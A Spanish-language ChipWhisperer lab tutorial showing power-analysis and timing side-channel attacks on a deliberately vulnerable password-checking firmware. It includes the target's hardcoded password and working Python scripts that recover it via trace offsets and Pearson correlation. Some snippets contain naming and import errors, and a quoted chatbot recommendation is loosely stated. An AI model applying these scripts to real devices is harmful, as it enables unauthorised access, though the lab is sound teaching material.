

Resumen: Este articulo lo introducirá a descubrir y al determinar cuando un dispositivo esta realizando ciertas operaciones, Nuestro dispositivo objetivo de destino realizará una verificación de contraseña simple y se demostrará como realizar un análisis de potencia básico.
Resultados del aprendizaje:
– Cómo se puede usar la energía para determinar la información de tiempo.
– Trazar múltiples iteraciones mientras se varían los datos de entrada para encontrar ubicaciones interesantes.
– Usar la diferencia de formas de onda para encontrar ubicaciones interesantes.
– Realización de capturas de energía con hardware ChipWhisperer (solo hardware)
– Realizar un análisis aplicando la correlación de datos.
Análisis estático
A continuación encontrará el código implementado en el objetivo.
/*
This file is part of the ChipWhisperer Example Targets
Copyright (C) 2012-2015 NewAE Technology Inc.
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
#include "hal.h"
#include <stdint.h>
#include <stdlib.h>
#include <stdio.h>
#define IDLE 0
#define KEY 1
#define PLAIN 2
#define BUFLEN 64
uint8_t memory[BUFLEN];
uint8_t tmp[BUFLEN];
char asciibuf[BUFLEN];
uint8_t pt[16];
static void delay_2_ms(void);
void my_puts(char *c)
{
do {
putch(*c);
} while (*++c);
}
static void delay_2_ms()
{
for (volatile unsigned int i=0; i < 0xfff; i++ ){
;
}
}
void my_read(char *buf, int len)
{
for(int i = 0; i < len; i++) {
while (buf[i] = getch(), buf[i] == '\0');
if (buf[i] == '\n') {
buf[i] = '\0';
return;
}
}
buf[len - 1] = '\0';
}
int main(void)
{
platform_init();
init_uart();
trigger_setup();
char passwd[32];
char correct_passwd[] = "h0px3";
while(1){
my_puts("*****Safe-o-matic 3000 Booting...\n");
//Print some fancy-sounding stuff so that attackers
//will get scared and leave us alone
my_puts("Aligning bits........[DONE]\n");
delay_2_ms();
my_puts("Checking Cesium RNG..[DONE]\n");
delay_2_ms();
my_puts("Masquerading flash...[DONE]\n");
delay_2_ms();
my_puts("Decrypting database..[DONE]\n");
delay_2_ms();
my_puts("\n\n");
//Give them one last warning
my_puts("WARNING: UNAUTHORIZED ACCESS WILL BE PUNISHED\n");
trigger_low();
//Get password
my_puts("Please enter password to continue: ");
my_read(passwd, 32);
uint8_t passbad = 0;
trigger_high();
for(uint8_t i = 0; i < sizeof(correct_passwd); i++){
if (correct_passwd[i] != passwd[i]){
passbad = 1;
break;
}
}
if (passbad){
//Stop them fancy timing attacks
int wait = 1;
for(volatile int i = 0; i < wait; i++){
;
}
delay_2_ms();
delay_2_ms();
my_puts("PASSWORD FAIL\n");
led_error(1);
} else {
my_puts("Access granted, Welcome!\n");
led_ok(1);
}
//All done;
while(1);
}
return 1;
}
Enfóquese en los puntos mas importantes en este codigo:
for(uint8_t i = 0; i < sizeof(correct_passwd); i++){
if (correct_passwd[i] != passwd[i]){
passbad = 1;
break;
}
}
if (passbad){
//Stop them fancy timing attacks
int wait = 1;
for(volatile int i = 0; i < wait; i++){
;
}
delay_2_ms();
delay_2_ms();
my_puts("PASSWORD FAIL\n");
led_error(1);
} else {
my_puts("Access granted, Welcome!\n");
led_ok(1);
}
Se tiene un ciclo for el cual va desde 0 hasta el tamaño de la contraseña, luego hace una validación del array posición por posición que contiene la contraseña ingresada, con la almacenada en el dispositivo.
Si un caractér no coincide con la posición correspondiente de la contraseña ingresa con la almacenada, se establece una bandera con el valor 1.
En la validación de la flag, en el if puede ver que existe un delay para mostrar el mensaje de contraseña incorrecta.
Se preguntará, ¿cual es el fallo aquí? inicialmente explotará la idea de que existirá un des-fase de tiempo entre un caractér correcto e incorrecto según el análisis que observó anteriormente.
Configuración Chipwhisperer y Tarjeta Objetivo
Comience por configurar la ChipWhisperer contra el objetivo con el cual, debé interactuar.
Comience agregando la variables globales para interactuar con su dispositivo ChipWhisperer en este caso Lite ARM.
SCOPETYPE = 'OPENADC'
PLATFORM = 'CWLITEARM'
SS_VER = 'SS_VER_1_1'
El siguiente código conectará el alcance y hará una configuración básica, la comunicación con el objetivo se estará realizando a traves de la comunicación Serial.
import chipwhisperer as cw
import time
try:
if not scope.connectStatus:
scope.con()
except NameError:
scope = cw.scope()
try:
if SS_VER == "SS_VER_2_1":
target_type = cw.targets.SimpleSerial2
elif SS_VER == "SS_VER_2_0":
raise OSError("SS_VER_2_0 is deprecated. Use SS_VER_2_1")
else:
target_type = cw.targets.SimpleSerial
except:
SS_VER="SS_VER_1_1"
target_type = cw.targets.SimpleSerial
try:
target = cw.target(scope, target_type)
except:
print("INFO: Caught exception on reconnecting to target - attempting to reconnect to scope first.")
print("INFO: This is a work-around when USB has died without Python knowing. Ignore errors above this line.")
scope = cw.scope()
target = cw.target(scope, target_type)
print("INFO: Found ChipWhisperer😍")
Es importante establecer una función para resetear el objetivo( los triggers en este caso) y establecer los valores por defecto para el muestreo.
scope.default_setup()
def reset_target(scope):
if PLATFORM == "CW303" or PLATFORM == "CWLITEXMEGA":
scope.io.pdic = 'low'
time.sleep(0.05)
scope.io.pdic = 'high'
time.sleep(0.05)
else:
scope.io.nrst = 'low'
time.sleep(0.05)
scope.io.nrst = 'high'
time.sleep(0.05)
Ahora establezca una simple comunicación con el objetivo para ver que se este interactuando correctamente desde la chipwhisperer a través del protocolo Serial.
reset_target(scope)
target.flush()
target.write("h0p\n")
print(target.read(timeout=100))
Ahora deberiá ver la salida de comunicación con el objetivo.
Decrypting database..[DONE]
WARNING: UNAUTHORIZED ACCESS WILL BE PUNISHED
Please enter password to continue:
Análisis dinámico
Para iniciar este análisis tenga en cuenta los siguientes puntos, si se encontrará en un análisis de caja negra donde no tuviese acceso al código fuente, lo primero que debe considerar es probar el ingreso de caracteres para ver si alguno responde de manera diferente.
Esto con el fin de buscar rastros de diferencias y tomarlo como punto base.
Entonces comience enviando un byte nulo \\x00 y el caractér h y se hará una captura de energía, envíe a graficar un rango de 300 trazas de ambos caracteres.
Entonces para esto necesitará crear una función que le permita enviar información hacia el objetivo y capturar la traza de energía que se realiza en ese momento.
def cap_pass_trace(pass_guess):
reset_target(scope)
num_char = target.in_waiting()
while num_char > 0:
target.read(num_char, 10)
time.sleep(0.01)
num_char = target.in_waiting()
scope.arm()
target.write(pass_guess)
ret = scope.capture()
if ret:
print('Timeout happened during acquisition')
trace = scope.get_last_trace()
return trace
No es necesario todas las 5000 muestras predeterminadas en el seguimiento de la chipwhisperer, 3000 es un buen punto de partida para la mayoría de los objetivos:
scope.adc.samples = 3000
ahora véa un ejemplo para encontrar una diferencia entre una traza de referencia que creamos incorrecta, un caractér invalido dentro de una contraseña, por ejemplo el byte null \x00
from tqdm.notebook import tnrange
import strings
%matplotlib notebook
import matplotlib.pylab as plt
plt.figure(figsize=(9,7), dpi= 100, facecolor='w', edgecolor='k')
password = [x for x in string.digits ]
ref_trace = cap_pass_trace("\x00\n")[0:300]
traces = []
for i in tnrange(len(password), desc='Capturing traces'):
trace = cap_pass_trace(str(password[i]) + "\n")
traces.append(trace)
for t in range(0,len(traces)):
plt.plot(traces[t][0:300], label=password[t])
plt.legend()
plt.show()
Cuando grafíque los resultados verá lo siguiente:

Claramente el valor 4 es un valor que tiene mucha relevancia, frente a los demás, así que puede suponer que puede ser un candidato, para su contraseña.
Tenga en cuenta que para este ejemplo se cambio la contraseña del código fuente, ahora continuaremos con otra contraseña.
Cambiando la contraseña del dispositivo realice una captura de datos para las letra h que es la letra inicial correcta de la nueva contraseña, también capture otra trama con un valor erroneo, por ejemplo \x00, y observé:
trace_wrong = cap_pass_trace("\x00\n")
trace_correct = cap_pass_trace("h\n")
Con esto ha capturado las trazas de energía para un valor incorrecto y para un valor correcto de la contraseña, entonces vea los resultados, graficándo a traves de la librería, holoview.
import holoviews as hv
hv.extension('bokeh')
graph_wrong = hv.Curve(trace_wrong[0:300], label="wrong data").opts(height=800, width=800, color='red', tools=['hover'])
graph_success = hv.Curve(trace_correct[0:300], label="success data").opts(height=800, width=800, color='green', tools=['hover'])
overlay = graph_wrong * graph_success
# Visualizar la gráfica
overlay.opts(height=800, width=800, xlabel='Eje X', ylabel='Eje Y', title='Gráfica de datos', border_line_dash='dashed', legend_position='bottom', legend_offset=(0, 10))
En la siguiente gráfica podrá ver el desfase de tiempos de la captura de energía de un carácter correcto e incorrecto de la contraseña.

Entonces observe la siguiente información de las trazas de energía.
- La gráfica de color rojo actúa como un carácter invalido y la verde como un carácter valido, esto lo sabemos por que pudimos verlo a traves del código fuente.
- Note que el desfase en tiempos que hay en este captura de energía es obvia, es el desfase en tiempo que hay de un un carácter incorrecto. a un carácter correcto.
También puede ver que el pico de energía para el caractér incorrecto en este caso esta en en eje x con el valor de 96.

Ahora fíjese que la traza de energía en el eje x para un carácter correcto esta situado en 136 por lo que observará un desfase de 40 (136 – 96) = 40
Existen diferentes picos el cual puedes escoger para tu análisis pero para este artículo principalmente se enfocará en este por que fue bastante claro y obvio, entonces:
| X1 | X2 | D |
|---|---|---|
| 96 | 136 | 40 |
x1 supone el inicio de un carácter incorrecto en la muestra 96
x2 supone el inicio de un carácter correcto en la muestra 136
d supone la distancia de desface, por lo que con eso puede decirle al algoritmo que inicie en la muestra 136 y de ahi en adelante sumarle 40 y encontrará el siguiente rastro de energía del siguiente carácter que sea correcto, véa un ejemplo del calculo que acaba de hacer y observe si el algoritmo detecta el primer carácter en los datos identificados.
Otra cosa importante es ver el valor en el eje y de este pico de energía, el cual puede ver acercando un poco mas la gráfica en el punto de carácter correcto.

Por lo cual la condición inicia en el pico del eje x de 136 y y debe ser mayor a 0.12 con esto garantizará que si equívocamente encuentrá un pico en la misma posición esta cumpla con la condición de el eje y.
La función de validación sera la siguiente:
def check_pass(trace, i):
if PLATFORM == "CWLITEARM" or PLATFORM == "CW308_STM32F3":
return trace[136 + 40 * i] > 0.12
y el código para recorrer los caracteres sera el siguiente:
trylist = "abcdefghijklmnopqrstuvwxyz0123456789"
password = ""
for c in trylist:
next_pass = password + c + "\n"
trace = cap_pass_trace(next_pass)
if theCheckPass(trace, 0):
print("Success: " + c)
break
Al ejecutarlo verá lo siguiente:

Tiene ya el primer carácter correcto hace referencia a la h, lo cual es correcto.
También puede ver una traza diferencial de un caractér que no pertenezca a los imprimibles como por ejemplo \x00 frente a la cadena imprimible, esto revelará una clara gráfica del consumo energético de un posible caractér correcto.
import holoviews as hv
from bokeh.io import output_notebook
from bokeh.plotting import show
output_notebook()
LIST_OF_VALID_CHARACTERS = string.ascii_letters + string.digits + string.punctuation
ref_trace = cap_pass_trace("\x00\n")[0:500]
curves = []
for CHARACTER in LIST_OF_VALID_CHARACTERS:
trace = cap_pass_trace(CHARACTER + "\n")[0:500]
curve = hv.Curve(trace - ref_trace)
curves.append(curve)
overlay = hv.Overlay(curves)
overlay.opts(height=500, width=500, xlabel='Eje X', ylabel='Eje Y', title='Gráfica de datos', border_line_dash='dashed', legend_position='bottom', legend_offset=(0, 10))
show(hv.render(overlay, backend='bokeh'))


Finalmente automatíce el script final para sacar toda la contraseña, usando el método de des-fase de tiempo.
def theCheckPass(trace, i):
if PLATFORM == "CWLITEARM" or PLATFORM == "CW308_STM32F3":
print(i)
if i == 5:
return trace[140 + 32*i] > 0.025
else:
return trace[140 + 36*i] > 0.15
trylist = "abcdefghijklmnopqrstuvwxyz0123456789"
password = ""
for i in range(6):
for c in trylist:
next_pass = password + c + "\n"
trace = cap_pass_trace(next_pass)
if theCheckPass(trace, i):
password += c
print("Success, pass now {}".format(password))
break
En el siguiente video, se hace una demostración del ataque usando el análisis anterior, se esta usando una contraseña diferente a la planteada anteriormente.
Tenga en cuenta que los limites de des-faces, variaran, por lo que debe analizar al inicio el carácter erróneo, con un correcto.
Ataque a través de la correlación de datos
¿Qué significa que dos variables estén correlacionadas? En pocas palabras, significa que las variables están relacionadas porque se mueven juntas de alguna manera. Tal vez uno sube mientras el otro cae o ambos suben juntos. Esto no es lo mismo que un movimiento en una variable que hace que la otra suba o baje; puede haber una tercera variable invisible que controle las otras dos; sin embargo, conocer el valor de una de las variables aún le dará información sobre el segundo si están correlacionados.
A muchas personas se les presenta la correlación en las clases iniciales de estadística con una fórmula para el coeficiente de correlación de Pearson y un conjunto de gráficos que demuestran varios niveles de correlación como este:

En el gráfico del extremo izquierdo, solo hay una correlación muy baja entre nuestras variables x e y. A la derecha hay una correlación muy alta; las dos variables parecen moverse al unísono, a medida que X aumenta, invariablemente Y también lo hace. El valor del coeficiente de correlación de Pearson refleja bastante bien las tendencias importantes, con la relación de bloqueo a la derecha representada por un valor cercano a 1 y la baja correlación a la izquierda capturada por un valor cercano a 0. Por supuesto, las variables también pueden ser negativamente correlacionado, donde el valor de Y generalmente cae a medida que aumenta X:

Entonces, el valor de la correlación puede estar entre [-1; 1]. Si está cerca de 1, entonces las 2 variables están correlacionadas positivamente; de lo contrario, si el valor está cerca de -1, entonces están negativamente correlacionadas; de lo contrario, están descorrelacionadas: valores entre [-0.5; 0.5] por ejemplo!
Para realizar este ataque entonces calcularemos la correlación entre un caractér incorrecto que no pertenezca a una contraseña por ejemplo \x00 frente a los caracteres imprimibles que puede pertenecer a una contraseña.
Los caracteres incorrectos tendrán una alta correlación con nuestro carácter malo (corr > 0.9) El carácter correcto tendrá una correlación baja con nuestro carácter malo (corr < 0.9)
Veamos un ejemplo en el siguiente código, que usará la correlación de Pearson
from numpy import corrcoef
import string
import time
cont = 0
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
wrong_value = cap_pass_trace("\x00" + "\n")
min_corr = 1
good_char = ''
for c in trylist:
traces[c] = cap_pass_trace(c + "\n")
corr = corrcoef(wrong_value, traces[c])[0][1]
if cont % 2 == 0:
print(f"\\x00 vs {c}: {corr}\t",end="")
else:
print(f"\\x00 vs {c}: {corr}\n",end="")
if corr < min_corr:
min_corr = corr
good_char = c
time.sleep(0.01)
cont += 1
print("[*] Found character: {}".format(good_char))

Nuestra salida es clara, todos los caracteres comparados con \x00 cuando son incorrectos son mayores a 0.9 pero h esta por debajo y con esto podemos ver que es un caractér correcto.
Ahora escribamos un código completo que ataque la contraseña no importando su tamaño.
from numpy import corrcoef
import string
import time
corr_threshold = 0.9
def next_char(pwd):
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
min_corr = 1
char = ''
tmp = cap_pass_trace(pwd + "\x00" + "\n")
for c in trylist:
traces[c] = cap_pass_trace(pwd + c + "\n")
corr = corrcoef(tmp, traces[c])[0][1]
if corr < min_corr:
min_corr = corr
char = c
time.sleep(0.01)
return char, min_corr
pwd = ''
while True:
char, corr = next_char(pwd)
if corr < corr_threshold:
pwd += char
print(f"[*] Leaking password: {pwd}")
else:
print(f"[*] Found Password: {pwd}")
break
La salida de nuestro programa logra likear nuestra contraseña de manera correcta.


Tenga en cuenta que se cambio la contraseña por defecto para ver la puesta en marcha del código final.
Profundizando un poco mas ChatGPT nos sugiere lo siguiente por lo cual creamos un código adicional para los métodos de correlación sugeridos.
ChatGPT recomienda:
Para este tipo de análisis de potencia en el que se utiliza una traza de energía de un caracter de una clave incorrecta como valor de referencia, es recomendable utilizar una correlación no lineal en lugar de una correlación lineal o una regresión lineal. La razón de esto es que las relaciones entre la captura de energía y los valores de tiempo en una traza de potencia a menudo no son lineales, y una correlación lineal o una regresión lineal no serían adecuadas para capturar estas relaciones no lineales.
En cambio, una correlación no lineal, como la correlación de Kendall o la correlación de Spearman, es más apropiada para medir la relación entre dos variables no lineales. Además, también se podría utilizar una regresión no lineal, como la regresión polinómica de grado 2 o la regresión exponencial, para modelar la relación no lineal entre la captura de energía y los valores de tiempo en las trazas de potencia.
En resumen, se sugiere utilizar una correlación no lineal o una regresión no lineal para este tipo de análisis de potencia en el que se utiliza una traza de energía de un caracter de una clave incorrecta como valor de referencia frente a caracteres del abecedario para adivinar la contraseña correcta.
